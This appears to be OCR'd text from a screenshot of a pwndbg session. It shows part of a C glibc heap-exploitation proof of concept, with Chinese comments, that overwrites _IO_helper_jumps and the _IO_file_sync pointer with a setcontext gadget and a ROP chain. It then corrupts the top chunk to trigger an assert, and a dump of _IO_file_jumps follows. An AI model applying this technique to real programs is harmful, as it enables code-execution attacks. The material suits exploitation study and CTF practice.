 62     sandbox();
63     //libc_base  = ((size_t)setvbuf) - 0x81630;
64     libc_base = 0x7ffff7dc1000;
65     printf("LIBC:\t%#lx\n",libc_base);
66
67     //size_t magic_gadget = libc_base + 0x53030 + 61; // setcontext + 61
68     size_t magic_gadget = 0x00007ffff7e190a0+61; // setcontext + 61
69
70     //size_t IO_helper = libc_base + 0x1E48C0; // _IO_helper_jumps;
71     size_t IO_helper = 0x7ffff7fad8a0;
72
73     //size_t SYNC = libc_base + 0x1E5520; // sync pointer in _IO_file_jumps 0x7ffff7fae500 0x7ff
ff7e52540;0x7ffff7fae500; 0x7ffff7fae5c0;0x7ffff7fae5e8;
► 74     size_t SYNC = 0x7ffff7fae500;
75
76     setROP();
77     *((size_t*)IO_helper + 0xA0/8) = ROP; // 设置rsp
78     *((size_t*)IO_helper + 0xA8/8) = ret; // 设置rcx 即 程序setcontext运行完后会首先调用的指令地
址
79     *((size_t*)SYNC) = magic_gadget; // 设置fflush(stderr)中调用的指令地址
80     // 触发assert断言,通过large bin chunk的size中flag位修改,或者top chunk的inuse写0等方法可以触
发assert
81     size_t *top_size = (size_t*)((char*)malloc(0x10) + 0x18);
82     *top_size = (*top_size)&0xFFE; // top_chunk size改小并将inuse写0,当top chunk不足的时候,会进
入sysmalloc中,其中有个判断top_chunk的size中inuse位是否存在
83     malloc(0x1000); // 触发assert
84     _exit(-1);
85 }
pwndbg> tel 0x7ffff7fae4a0 0x10
00:0000│   0x7ffff7fae4a0 (_IO_file_jumps) ◂— 0x0
... ↓
02:0010│   0x7ffff7fae4b0 (_IO_file_jumps+16) —▸ 0x7ffff7e540d0 (_IO_file_finish) ◂— endbr64
03:0018│   0x7ffff7fae4b8 (_IO_file_jumps+24) —▸ 0x7ffff7e54f00 (_IO_file_overflow) ◂— endbr64
04:0020│   0x7ffff7fae4c0 (_IO_file_jumps+32) —▸ 0x7ffff7e54ba0 (_IO_file_underflow) ◂— endbr64
05:0028│   0x7ffff7fae4c8 (_IO_file_jumps+40) —▸ 0x7ffff7e560d0 (_IO_default_uflow) ◂— endbr64
06:0030│   0x7ffff7fae4d0 (_IO_file_jumps+48) —▸ 0x7ffff7e57800 (_IO_default_pbackfail) ◂— endbr64
07:0038│   0x7ffff7fae4d8 (_IO_file_jumps+56) —▸ 0x7ffff7e53750 (_IO_file_xsputn) ◂— endbr64
08:0040│   0x7ffff7fae4e0 (_IO_file_jumps+64) —▸ 0x7ffff7e533c0 (__GI__IO_file_xsgetn) ◂— endbr64
09:0048│   0x7ffff7fae4e8 (_IO_file_jumps+72) —▸ 0x7ffff7e529e0 (_IO_file_seekoff) ◂— endbr64
0a:0050│   0x7ffff7fae4f0 (_IO_file_jumps+80) —▸ 0x7ffff7e56780 (_IO_default_seekpos) ◂— endbr64
0b:0058│   0x7ffff7fae4f8 (_IO_file_jumps+88) —▸ 0x7ffff7e526b0 (_IO_file_setbuf) ◂— endbr64
0c:0060│   0x7ffff7fae500 (_IO_file_jumps+96) —▸ 0x7ffff7e52540 (_IO_file_sync) ◂— endbr64
0d:0068│   0x7ffff7fae508 (_IO_file_jumps+104) —▸ 0x7ffff7e45df0 (_IO_file_doallocate) ◂— endbr64
0e:0070│   0x7ffff7fae510 (_IO_file_jumps+112) —▸ 0x7ffff7e53720 (_IO_file_read) ◂— endbr64
0f:0078│   0x7ffff7fae518 (_IO_file_jumps+120) —▸ 0x7ffff7e52fe0 (_IO_file_write) ◂— endbr64
pwndbg>